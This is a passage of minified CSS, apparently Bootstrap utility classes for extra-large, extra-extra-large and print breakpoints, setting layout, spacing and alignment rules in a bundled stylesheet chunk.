ween!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{grid-gap:0!important;gap:0!important}.gap-xxl-1{grid-gap:.25rem!important;gap:.25rem!important}.gap-xxl-2{grid-gap:.5rem!important;gap:.5rem!important}.gap-xxl-3{grid-gap:1rem!important;gap:1rem!important}.gap-xxl-4{grid-gap:1.5rem!important;gap:1.5rem!important}.gap-xxl-5{grid-gap:3rem!important;gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=2.0a9ec390.chunk.css.map */
</file>
